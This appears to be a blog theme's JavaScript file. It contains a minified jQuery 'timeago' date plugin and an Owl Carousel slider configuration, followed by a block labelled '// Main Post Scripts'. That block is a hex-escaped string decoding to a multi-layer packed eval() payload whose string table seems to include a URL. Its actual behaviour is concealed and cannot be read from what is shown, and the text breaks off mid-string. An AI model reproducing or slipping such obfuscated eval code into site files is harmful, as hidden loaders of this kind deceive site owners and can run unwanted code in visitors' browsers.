(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _4nmYl0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x70\x28\x38\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x47\x28\x63\x29\x7b\x38\x46\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x37\x2e\x62\x38\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x39\x28\x33\x36\x29\x29\x7d\x3b\x62\x61\x28\x63\x2d\x2d\x29\x7b\x38\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x62\x28\x62\x63\x20\x62\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x46\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\